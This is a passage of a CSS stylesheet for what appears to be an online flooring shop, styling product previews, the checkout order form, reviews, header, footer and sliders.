  right: -31px;
}

.counter {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  height: 28px;
}

.counter.big {
  height: 45px;
}

.counter.big > input[type="button"] {
  width: 30px;
}

.counter.big > input[type="text"] {
  width: 65px;
}

.counter.big > .unit {
  margin-left: 10px;
}

.counter > input {
  height: 100%;
  text-align: center;
}

.counter > input[type="button"] {
  background-color: #b9bdc1;
  width: 18px;
}

.counter > input[type="text"] {
  border: 1px solid #b9bdc1;
  width: 35px;
  cursor: default;
}

.counter > .unit {
  margin-left: 5px;
  color: #787878;
}

#search > input[type="text"],
#search2 > input[type="text"],
#msOrder input[type="text"],
#msOrder textarea,
#product > .contents > .bottom > .properties > .size.definition > select {
  border: 1px solid transparent;
  box-sizing: border-box;
  vertical-align: top;
  width: 100%;
  padding: 0 10px;
  transition: border-color 0.15s linear;
}

#search > input:focus[type="text"],
#search2 > input:focus[type="text"],
#msOrder input:focus[type="text"],
#msOrder textarea:focus,
#product > .contents > .bottom > .properties > .size.definition > select:focus {
  border-color: #3b3b3b;
}

.checkbox {
  text-align: left;
}

.checkbox > input[type="checkbox"],
.checkbox > input[type="radio"] {
  display: none;
}

.checkbox > input[type="checkbox"]:checked + label:before,
.checkbox > input[type="radio"]:checked + label:before {
  background-position-x: -14px;
}

.checkbox > label {
  padding-left: 29px;
}

.checkbox > label:before {
  background-image: url("../images/icons/checkbox.svg");
  background-repeat: no-repeat;
  width: 14px;
  height: 14px;
  left: 0;
}

.checkbox > label:before {
  top: 50% !important;
}

a:hover,
article.preview > .title > .container2 > a,
#collections .item > .contents > .title > a,
footer .telephones > a,
header .telephones > a,
footer .body-inner > .menu > nav > ul a,
footer .bottom-inner > .right > a,
#pagination > ul > li.active > a,
#sections > .item > .contents > .title > div > a,
article.preview > .title > .container2 > a:hover,
#collections .item > .contents > .title > a:hover,
footer .telephones > a:hover,
header .telephones > a:hover,
footer .body-inner > .menu > nav > ul a:hover,
footer .bottom-inner > .right > a:hover,
#pagination > ul > li.active > a:hover,
#sections > .item > .contents > .title > div > a:hover {
  text-decoration: none;
}

a,
article.preview > .title > .container2 > a:hover,
#collections .item > .contents > .title > a:hover,
footer .telephones > a:hover,
header .telephones > a:hover,
footer .body-inner > .menu > nav > ul a:hover,
footer .bottom-inner > .right > a:hover,
#pagination > ul > li.active > a:hover,
#sections > .item > .contents > .title > div > a:hover {
  text-decoration: underline;
}

nav.main > ul {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

nav ul.submenu {
  display: none;
  position: absolute;
  z-index: 1;
}

nav li {
  position: relative;
}

nav li:hover > .submenu {
  display: grid;
  grid-auto-flow: column;
  grid-template-rows: repeat(10, auto);
}

nav li > a.active,
nav li.active > a {
  font-weight: bold;
}

article.preview {
  width: 278px!important;
  background-color: #f4f4f4;
    margin-right: 19px !important;
}

article.preview:hover {
  box-shadow: 0px 5px 4px 0px rgba(0, 0, 0, 0.25);
}

article.preview > .image {
  display: block;
  overflow: hidden;
  height: 200px;
}

article.preview > .image > img {
  vertical-align: top;
  min-height: 100%;
}

article.preview > .title,
article.preview > .contents {
  padding-left: 20px;
  padding-right: 20px;
  line-height: 25px;
}

article.preview > .title {
  height: 70px;
  margin: 0;
  padding-top: 10px;
  background-color: #e1d1be;
}
article.preview > .title.height90{
   height: 90px;
}

article.preview > .title > .container2 {
  overflow: hidden;
  height: 50px;
}

article.preview > .title.height90 > .container2 {
  height: 71px;
}

article.preview > .contents {
  padding-top: 20px;
  padding-bottom: 20px;
}

article.preview > .contents > .properties {
  margin: 0 0 10px;
}

article.preview > .contents > .more {
  font-size: 16px;
  color: #8f9a45;
}

article.preview > .contents > .summary {
  margin-top: 10px;
}

article.preview > .contents > .summary > .prices {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

article.preview > .contents > .summary > .prices > .price {
  margin-left: auto;
  font-size: 20px;
  font-weight: bold;
  color: #8f9a45;
}

article.preview > .contents > .summary > .ms2_form {
  margin-top: 17px;
}

.properties {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.properties,
.properties > dd {
  margin: 0;
}

.properties > * {
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}

.properties > dd {
  font-weight: bold;
}

.properties > dd > .in-stock {
  color: #68984b;
}

.properties > dd > .out-of-stock {
  color: #b31515;
}

#advantages {
  border-top: 0;
  background: linear-gradient(rgba(255, 255, 255, 0.45), rgba(255, 255, 255, 0.45)), url("../images/advantages_bg.jpg") center top no-repeat;
  background-size: cover;
}

#advantages > .body {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 30px 0;
}

#advantages > .body > .items > li,
#advantages > .body > .text {
  background-color: rgba(255, 255, 255, 0.6);
}

#advantages > .body > .items {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 480px;
  margin: 0 15px -15px 0;
}

#advantages > .body > .items > li {
  width: 150px;
  height: 150px;
  margin-bottom: 15px;
  padding-top: 100px;
  background-repeat: no-repeat;
  background-position: center 15px;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
}

#advantages > .body > .items > .medal {
  background-image: url("../images/icons/medal.svg");
}

#advantages > .body > .items > .colours {
  background-image: url("../images/icons/colours.svg");
}

#advantages > .body > .items > .wallet {
  background-image: url("../images/icons/wallet.svg");
}

#advantages > .body > .items > .truck {
  background-image: url("../images/icons/truck.svg");
}

#advantages > .body > .items > .certificate {
  background-image: url("../images/icons/certificate.svg");
}

#advantages > .body > .items > .progress {
  background-image: url("../images/icons/progress.svg");
}

#advantages > .body > .text {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding: 25px 20px 40px 40px;
  line-height: 15px;
}

#advantages > .body > .text > h2,
#advantages > .body > .text > .heading,
#advantages > .body > article.preview.text > .title {
  margin-bottom: 15px;
}

#advantages > .body > .text > p {
  margin: 15px 0;
}

#advantages > .body > .text > *:last-child {
  margin-bottom: 0;
}

#breadcrumbs {
  height: auto;
  padding: 10px 0;
  line-height: 25px;
}

#breadcrumbs > ul > li {
  display: inline;
}

#breadcrumbs > ul > li:not(:last-child):after {
  content: '/';
  margin: 0 5px;
}

#collections .item {
  width: 273px;
}

#collections .item:hover {
  box-shadow: 0px 5px 4px 0px rgba(0, 0, 0, 0.25);
}

#collections .item > .image {
  display: block;
  overflow: hidden;
  height: 210px;
}

#collections .item > .image > img {
  vertical-align: top;
}

#collections .item > .contents {
  padding: 25px;
  background-color: #e1d1be;
  text-align: center;
}

#collections .item > .contents > .title {
  margin-bottom: 25px;
  font-size: 18px;
  text-transform: uppercase;
}

#consult {
  background-color: #ede3d8;
  background-image: url("../images/consult_bg.jpg");
  background-position: left top;
  background-repeat: no-repeat;
  background-size: contain;
  height: auto;
  max-height: 275px;
  padding: 15px 0;
}

#consult > .top {
  margin-bottom: 15px;
}

#consult > .top > .heading {
  height: 50px;
  line-height: 50px;
  margin: 0;
  background-color: rgba(255, 255, 255, 0.8);
  text-align: center;
}


.tip-doski {
    max-width: 100%;
	display: flex;
    flex-direction: row;
    /*justify-content: space-between;*/
	justify-content: space-around;
	flex-wrap: wrap;
}
.tip-doski .item-doska {
    flex-direction: column;
}
.tip-doski .item-doska .item-doska-img img {
    max-width: 100%;
	width: 285px;
	height: 285px;
}
.tip-doski .item-doska .item-doska-zag {
/*font-family: 'Helvetica Neue';
font-style: normal;*/
font-weight: 700;
font-size: 14px;
line-height: 17px;
text-align: center;
color: #8F9A45;
}
.tip-doski .item-doska .item-doska-txt {
/*font-family: 'Helvetica Neue';
font-style: normal;*/
font-weight: 700;
font-size: 14px;
line-height: 17px;
text-align: center;
color: #000000;
}

.dinfo {
background: #F5F5F5;
padding: 20px;
margin: 20px 0;
}
.dinfo .dinner {
background: url('/assets/images/free-icon-checkmark.png') no-repeat;
padding-left: 46px;
min-height: 26px;
font-weight: bold;
}

.cifra {
display: flex;
align-items: center;
gap: 10px;
}
.cifra .ditem {
display: flex;
align-items: center;
justify-content: center;
width: 35px;
min-width: 35px;
height: 35px;
background: #AAB657;
font-weight: bold;
font-size: 14px;
line-height: 17px;
color: #FFFFFF;
border-radius: 50%;
}

.dtable {
	display: flex;
    flex-direction: column;
    /*justify-content: space-between;*/
	/*justify-content: space-around;*/
	flex-wrap: wrap;
	width: fit-content;
	/*gap: 20px;*/
    margin: 20px auto;
	font-weight: bold;
}
.dtable .item-dtable {
	display: flex;
    flex-direction: row;
    justify-content: space-between;
	gap: 30px;
	padding: 15px 0;
	border-bottom: 1px solid #E5E5E5;
}

@media (max-width: 568px) {
.dtable .item-dtable {
	display: flex;
    flex-direction: column;
	gap: 0px;
}
}


.review-list {
display: flex;
flex-direction: row;
justify-content: space-between;
gap: 20px;
}
.review-list .item-review {
display: flex;
flex-direction: column;
justify-content: space-between;
gap: 20px;
padding: 20px 30px;
background: #F4F4F4;
width: 625px;
min-height: 236px;
max-width: 100%;
}
.review-list .item-review .rev-v-block {
display: flex;
flex-direction: row;
justify-content: space-between;
gap: 20px;
align-items: center;
}
.review-list .item-review .rev-v-block .rew-zimg {
display: flex;
flex-direction: row;
justify-content: flex-start;
gap: 20px;
align-items: center;
}
.review-list .item-review .rev-v-block .rew-zag {
font-weight: 900;
font-size: 16px;
line-height: 20px;
color: #8F9A45;
}
.review-list .item-review .rev-v-block .rew-data {
font-weight: 400;
font-size: 14px;
line-height: 14px;
text-align: right;
color: #969696;
}
.review-list .item-review .rev-v-block .rew-img img {
width: 56px;
height: 56px;
border-radius: 50%;
}
.review-list .item-review .rew-text {
font-weight: 400;
font-size: 16px;
line-height: 16px;
color: #000000;
}
.review-list .item-review .rew-podr {
font-weight: 900;
font-size: 16px;
line-height: 20px;
text-decoration-line: underline;
color: #000000;
}




footer,
header {
  background-image: url("../images/header_bg.jpg");
  background-position: calc(50% + 960px) top;
  background-repeat: repeat-x;
  background-size: 100% 100%;
}

footer .schedule,
header .schedule {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

footer .index,
header .index {
  max-width: 304px;
}

footer .index .logo,
header .index .logo {
  background-image: url("../images/logo.png");
  background-repeat: no-repeat;
  background-size: contain;
  width: 304px;
  height: 68px;
  padding: 38px 0 0 85px;
}

footer .index .logo > .anthem,
header .index .logo > .anthem {
  text-align: left;
  line-height: 15px;
}

header .index .logo > .anthem {
    font-size: 18px;
    text-align: center;
}

footer .econtact,
header .econtact {
  font-size: 16px;
}

footer .telephones,
header .telephones {
  margin-top: -6px;
  line-height: 30px;
}

footer .telephones > a,
header .telephones > a {
  vertical-align: top;
  font-size: 24px;
  font-weight: bold;
  color: #8f9a45;
}

footer .phone,
header .phone {
  padding-left: 35px;
}

footer .phone:before,
header .phone:before {
  background-image: url("../images/icons/phone.svg");
  background-repeat: no-repeat;
  width: 20px;
  left: 0;
  background-position-x: center;
}

footer .letter,
header .letter {
  padding-left: 35px;
}

footer .letter:before,
header .letter:before {
  background-image: url("../images/icons/letter.svg");
  background-repeat: no-repeat;
  width: 20px;
  left: 0;
  background-position-x: center;
}

footer .letter,
header .letter {
  color: #8f9a45;
}

footer {
  border-top: 4px solid #aab657;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
}

footer .body-inner {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  padding: 20px 0 25px;
}

footer .body-inner .schedule {
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

footer .body-inner .payment {
  font-size: 16px;
}

footer .body-inner .payment > .note {
  margin-bottom: 10px;
}

footer .body-inner .payment > .paysystems {
  background-image: url("../images/payment.png");
  background-repeat: no-repeat;
  width: 233px;
  height: 37px;
}

footer .body-inner > .index > .logo {
  margin-bottom: 26px;
}

footer .body-inner > .index > .payment {
  display: none;
}

footer .body-inner > .info {
  display: none;
  margin-bottom: 20px;
  -webkit-order: 2;
  -ms-flex-order: 2;
  order: 2;
}

footer .body-inner > .menu {
  line-height: 25px;
}

footer .body-inner > .menu > nav {
  margin-top: -9px;
}

footer .body-inner > .menu > nav > ul li.active > a {
  font-weight: normal;
  color: #8f9a45;
  text-decoration: underline;
}

footer .body-inner > .contact {
  text-align: right;
}

footer .body-inner > .contact > .telephones,
footer .body-inner > .contact .phone {
  margin-bottom: 15px;
}

footer .body-inner > .contact > .econtact {
  margin-bottom: 19px;
}

footer .body-inner > .contact > .econtact > .phone,
footer .body-inner > .contact > .econtact > .letter {
  padding-left: 33px;
}

footer .body-inner > .contact > .econtact > .feedback {
  display: none;
}

footer .bottom-inner {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  color: #fff;
}

footer .bottom-inner > .right {
  margin-left: auto;
}

header {
  position: relative;
  z-index: 1;
}

header .top,
header .bottom {
  background-color: rgba(141, 96, 59, 0.2);
}

header .top-inner,
header .bottom-inner {
  height: 45px;
  line-height: 45px;
}

header .top-inner {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
}

header .top-inner > .schedule > span:not(:last-child) {
  margin-right: 15px;
}

header .top-inner > .schedule {
  padding-left: 23px;
}

header .top-inner > .schedule::before {
    background-image: url(/assets/images/ukladka/icons/cal.svg);
	top: 0px;
	background-position-y: center;
	height: 100%;
}

header .top-inner > .address {
  margin-left: auto;
}

header .top-inner > .address {
  padding-left: 23px;
}

header .top-inner > .address:before {
  background-image: url("../images/icons/marker.svg");
  background-repeat: no-repeat;
  width: 13px;
  left: 0;
}

header .body-inner {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  padding: 35px 0 26px;
    position: relative;
}

header .body-inner > .econtact {
  white-space: nowrap;
}

header .body-inner > .econtact > a:not(:last-child) {
  margin-bottom: 16px;
}

header .body-inner > .econtact > .phone {
  margin-top: -2px;
}

header .body-inner > .contact {
/*  padding-bottom: 32px;*/
  font-size: 16px;
  text-align: center;
}

header .body-inner > .contact > .telephones {
  margin-bottom: 18px;
}

header .body-inner > .contact > .phone {
  display: none;
}

header .bottom {
  box-shadow: 0px 5px 4px 0px rgba(0, 0, 0, 0.25);
}

header .bottom.fixed {
  z-index: 3;
  background-image: linear-gradient(rgba(141, 96, 59, 0.2), rgba(141, 96, 59, 0.2)), url("../images/header_bg.jpg");
  background-position: calc(50% + 960px) bottom;
  background-repeat: repeat-x;
}

header .bottom-inner {
  position: relative;
  font-size: 16px;
}

header .bottom-inner > *:not(nav) {
  display: none;
}

/* #search {
  width: 520px;
    position: absolute;
    right: 0;
    bottom: 40px;
    width: 400px!important;
} */

#search > input[type="text"] {
  border: 1px solid #d1d1d1;
  height: 32px;
  line-height: 30px;
  padding: 0 47px 0 20px;
  background-color: #fff;
  font-size: 14px;
}
#search2 > input[type="text"] {
  border: 1px solid #d1d1d1;
  height: 32px;
  line-height: 30px;
  padding: 0 47px 0 20px;
  background-color: #fff;
  font-size: 14px;
}

#search > input[type="submit"] {
  background-image: url("../images/icons/search.svg");
  background-repeat: no-repeat;
  width: 17px;
  height: 17px;
  position: absolute;
  top: 7px;
  right: 16px;
}

#search > input[type="submit"]::-webkit-input-placeholder {
  opacity: 1;
  color: #787878;
}

#search > input[type="submit"]::-moz-placeholder {
  opacity: 1;
  color: #787878;
}

#search > input[type="submit"]:-ms-input-placeholder {
  color: #787878;
}
#search2 > input[type="submit"] {
  background-image: url("../images/icons/search.svg");
  background-repeat: no-repeat;
  width: 17px;
  height: 17px;
  position: absolute;
  top: 7px;
  right: 16px;
}

#search2 > input[type="submit"]::-webkit-input-placeholder {
  opacity: 1;
  color: #787878;
}

#search2 > input[type="submit"]::-moz-placeholder {
  opacity: 1;
  color: #787878;
}

#search2 > input[type="submit"]:-ms-input-placeholder {
  color: #787878;
}

#header-menu ul > li:hover > a,
#header-menu ul > li.active > a {
  background-color: rgba(143, 154, 69, 0.35);
  font-weight: normal;
}

#header-menu ul > li a {
  display: block;
  padding: 0 25px;
  /* padding: 0 20px; */

    line-height: 1;
    height: 45px;
    display: flex;
    align-items: center;
}

.dropdown-menu .dropdown-menu-item ul {
	padding-left: 35px;
}
.dropdown-menu .dropdown-menu-item .head-new-menu {
	white-space: nowrap;
}
@media (max-width: 540px) {
#header-menu .top-menu-wrapper ul > li a img {
    height: 25px;
}
}

#msOrder {
  margin-top: 25px !important;
  font-size: 16px;
}

#msOrder span.required,
#msOrder .input-parent.required > label:after {
  color: #b31515;
}

#msOrder input[type="text"],
#msOrder textarea {
  padding-left: 15px;
  padding-right: 15px;
  background-color: #fff;
  font-size: 14px;
}

#msOrder input[type="text"]::-webkit-input-placeholder,
#msOrder textarea::-webkit-input-placeholder {
  opacity: 1;
  font-style: italic;
  color: #787878;
}

#msOrder input[type="text"]::-moz-placeholder,
#msOrder textarea::-moz-placeholder {
  opacity: 1;
  font-style: italic;
  color: #787878;
}

#msOrder input[type="text"]:-ms-input-placeholder,
#msOrder textarea:-ms-input-placeholder {
  font-style: italic;
  color: #787878;
}

#msOrder input[type="text"].error,
#msOrder textarea.error {
  border-color: #b31515 !important;
}

#msOrder input[type="text"] {
  height: 40px;
  line-height: 38px;
}

#msOrder textarea {
  padding-top: 9px;
  padding-bottom: 9px;
  height: calc(100% - 25px);
}

#msOrder > .summary {
  height: 25px;
  line-height: 25px;
  font-size: 24px;
  color: #8f9a45;
  text-align: right;
  text-transform: uppercase;
}

#msOrder > .summary > .price {
  font-weight: bold;
  color: #3b3b3b;
  text-transform: none;
}

#msOrder > .steps,
#msOrder > .steps > .delivery,
#msOrder > .steps > .delivery > .body {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

#msOrder > .steps > .delivery {
  -webkit-flex: 0 0 375px;
  -ms-flex: 0 0 375px;
  flex: 0 0 375px;
  margin-right: 30px;
}

#msOrder > .steps > .delivery,
#msOrder > .steps > .delivery > .body {
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

#msOrder > .steps > .delivery > .body {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

#msOrder > .steps > .delivery > .body > * {
  -webkit-flex: 1 1;
  -ms-flex: 1 1;
  flex: 1 1;
}

#msOrder > .steps > .delivery > .body > .field {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding: 0 20px 0 40px;
  background-color: #f4f4f4;
}

#msOrder > .steps > .delivery > .body > .field:not(:last-child) {
  margin-bottom: 20px;
}

#msOrder > .steps > .delivery > .body > .field.active {
  background-color: #e2e5cf;
}

#msOrder > .steps > .delivery > .body > .field > input[type="radio"] {
  display: none;
}

#msOrder > .steps > .delivery > .body > .field > label {
  font-size: 14px;
}

#msOrder > .steps > .delivery > .body > .field > label > .name {
  vertical-align: top;
  font-size: 16px;
}

#msOrder > .steps > .credentials {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

#msOrder > .steps > .credentials label {
  line-height: 25px;
}

#msOrder > .steps > .credentials > .body {
  padding: 25px 100px 25px 75px;
  background-color: #ede3d8;
}

#msOrder > .steps > .credentials > .body > *,
#msOrder > .steps > .credentials > .body .right {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

#msOrder > .steps > .credentials > .body > .fields {
  max-height: 225px;
  margin-bottom: 25px;
}

#msOrder > .steps > .credentials > .body > .fields .input-parent:not(:last-child) {
  margin-bottom: 15px;
}

#msOrder > .steps > .credentials > .body > .fields .input-parent.address:not(.required) {
  display: none;
}

#msOrder > .steps > .credentials > .body > .fields .input-parent.required > label:after {
  content: '*';
}

#msOrder > .steps > .credentials > .body > .fields > * {
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}

#msOrder > .steps > .credentials > .body > .fields > .left {
  margin-right: 20px;
}

#msOrder > .steps > .credentials > .body > .fields > .right {
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

#msOrder > .steps > .credentials > .body > .fields > .right > .input-parent {
  -webkit-flex: 1 1 50%;
  -ms-flex: 1 1 50%;
  flex: 1 1 50%;
}

#msOrder > .steps > .credentials > .body > .summary {
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

#msOrder > .steps > .credentials > .body > .summary > .note {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  margin-right: 10px;
  font-size: 14px;
}

#msOrder > .steps > .credentials > .body > .summary > .button {
  width: 200px;
  margin-left: auto;
}

#pagination > ul {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 16px;
}

#pagination > ul > li:not(:last-child) {
  margin-right: 15px;
}

.previews.catalog {
  margin-top: 20px;
}

.previews > .items {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  margin: 0 auto -20px;
}

.previews > .items > .preview,
.previews > .items > .item {
  margin-right: calc(58px / 3);
  margin-bottom: 20px;
}

#product {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

#product .image {
  display: block;
  overflow: hidden;
}

#product .image > img {
  vertical-align: top;
  height: 100%;
}

#product > .image {
  -webkit-flex: 0 0 530px;
  -ms-flex: 0 0 530px;
  flex: 0 0 530px;
  height: 530px;
  margin-right: 40px;
}

#product > .contents {
  position: relative;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  font-size: 16px;
}

#product > .contents > .summary {
  border-bottom: 4px solid #e6e8ea;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 20px;
  padding-bottom: 26px;
}

#product > .contents > .summary > .prices > .price,
#product > .contents > .summary > .buttons > .add-to-cart {
  margin-bottom: 10px;
}

#product > .contents > .summary > .prices {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

#product > .contents > .summary > .prices .description {
  margin-right: 20px;
}

#product > .contents > .summary > .prices > .price {
  font-size: 0;
}

#product > .contents > .summary > .prices > .price > .description {
  font-size: 16px;
}

#product > .contents > .summary > .prices > .price > .value,
#product > .contents > .summary > .prices > .price > .currency {
  line-height: 45px;
  font-size: 30px;
  font-weight: bold;
  color: #8f9a45;
}

#product > .contents > .summary > .buttons {
  width: 230px;
}

#product > .contents > .bottom,
#product > .contents > .bottom > .thumbnails {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

#product > .contents > .bottom > .thumbnails {
  margin-right: 40px;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  width: 140px;
}

#product > .contents > .bottom > .thumbnails .image {
  height: 140px;
}

#product > .contents > .bottom > .properties {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  line-height: 30px;
}

#product > .contents > .bottom > .properties > .size {
  margin-top: 10px;
}

#product > .contents > .bottom > .properties > .size.term {
  -webkit-flex: 1 auto;
  -ms-flex: 1 auto;
  flex: 1 auto;
}

#product > .contents > .bottom > .properties > .size.definition {
  -webkit-flex-basis: 290px;
  -ms-flex-preferred-size: 290px;
  flex-basis: 290px;
  min-height: 45px;
}

#product > .contents > .bottom > .properties > .size.definition > select {
  height: 45px;
  line-height: 43px;
  border: 1px solid #d1d1d1;
  background-image: url("../images/icons/triangle.svg");
  background-position: right 10px center;
  background-repeat: no-repeat;
  padding-right: 36px;
}

#sections {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

#sections > .item {
  width: 50%;
  height: 330px;
  padding-bottom: 50px;
}

#sections > .item:nth-child(1) {
  background-image: url("../images/sections/1.jpg");
  background-position: right top;
  background-repeat: no-repeat;
  background-size: cover;
}

#sections > .item:nth-child(2) {
  background-image: url("../images/sections/2.jpg");
  background-position: right top;
  background-repeat: no-repeat;
  background-size: cover;
}

#sections > .item:nth-child(3) {
  background-image: url("../images/sections/3.jpg");
  background-position: right top;
  background-repeat: no-repeat;
  background-size: cover;
}

#sections > .item:nth-child(4) {
  background-image: url("../images/sections/4.jpg");
  background-position: right top;
  background-repeat: no-repeat;
  background-size: cover;
}

#sections > .item:nth-child(2n - 1) > .contents {
  margin-left: auto;
  margin-right: 30px;
}

#sections > .item:nth-child(2n) {
  background-position-x: left;
}

#sections > .item:nth-child(2n) > .contents {
  margin-right: auto;
  margin-left: 30px;
}

#sections > .item > .contents {
  position: relative;
  width: 540px;
  height: 100%;
  padding: 60px 20px 0 40px;
  background-color: rgba(255, 255, 255, 0.6);
}

#sections > .item > .contents:hover {
  box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.15);
}

#sections > .item > .contents > .title {
  position: relative;
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
}

#sections > .item > .contents > .title:before {
  width: 20px;
  height: 20px;
  content: '';
  display: block;
  position: absolute;
  background-color: #8f9a45;
  left: -55px;
  top: 0;
}

#sections > .item > .contents > .title > div > a > span {
  display: none;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

#sections > .item > .contents > .description {
  overflow: hidden;
  height: 140px;
}

#sections > .item > .contents > .more {
  display: none;
  position: absolute;
  right: 30px;
  bottom: -25px;
  width: 240px;
}

#similar .bx-wrapper {
  margin: 0 auto;
}

#similar .preview:hover {
  box-shadow: none;
}

#slider {
  background-image: url("../images/slider_bg.jpg");
  background-position: center top;
  background-repeat: no-repeat;
  height: 585px;
}

#slider .contents {
  background-image: url("../images/slide_bg.png");
  background-repeat: no-repeat;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: normal;
  -ms-flex-pack: justify;
  justify-content: normal;
  max-width: 388px;
  height: 100%;
  padding: 80px 0 70px 58px;
}

#slider .contents > .description {
  font-size: 16px;
  line-height: 25px;
}

#slider .contents > .description p,
#slider .contents > .description ul {
  margin: 10px 0;
}

#slider .contents > .description ul {
  list-style: none;
}

#slider .contents > .description ul > li:before {
  content: '– ';
}

#slider .contents > .description > *:first-child {
  margin-top: 0;
}

#slider .contents > .description > *:last-child {
  margin-bottom: 0;
}

#slider .contents > .button {
  width: 236px;
}

#slider .title {
  border-bottom: 4px solid #8f9a45;
  box-sizing: content-box;
  padding-bottom: 11px;
  font-size: 24px;
  font-weight: bold;
  line-height: 35px;
  text-transform: uppercase;
}

#slider .title > div {
  overflow: hidden;
  /* height: 70px; */
}

#slider > .body {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  box-sizing: content-box;
  padding-top: 15px;
}

#slider > .body > .menu {
  -webkit-flex: 0 0 280px;
  -ms-flex: 0 0 280px;
  flex: 0 0 280px;
  height: 480px;
  margin-right: 15px;
}

#slider > .body > .items {
  position: relative;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

#slider > .body > .items,
#slider > .body > .items .item {
  overflow: hidden;
  height: 480px;
}

#slider > .body > .items .item {
  background-color: #fff;
  background-position-x: right;
  background-repeat: no-repeat;
}

#slider > .body > .items .bx-prev {
  left: 15px;
}

#slider > .body > .items .bx-next {
  right: 15px;
}

#slider > .body > .items .bx-pager {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  bottom: 20px;
  font-size: 0;
}

#slider > .body > .items .bx-pager-item:not(:last-child) {
  margin-right: 10px;
}

#slider > .body > .items .bx-pager-link {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  line-height: 10px;
  text-align: center;
  display: block;
  background-color: #a1a6ad;
}

#slider > .body > .items .bx-pager-link:hover,
#slider > .body > .items .bx-pager-link.active {
  background-color: #5a646f;
}







#slider-new {
/*  background-image: url("../images/slider-new_bg.jpg");
  background-position: center top;
  background-repeat: no-repeat;*/
  /*height: 450px;*/
}

#slider-new .contents {
/*  background-image: url("../images/slide_bg.png");*/
  background-repeat: no-repeat;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: normal;
  -ms-flex-pack: justify;
  justify-content: normal;
  height: 100%;
  /*padding: 80px 0 70px 58px;*/
  width: 1170px;
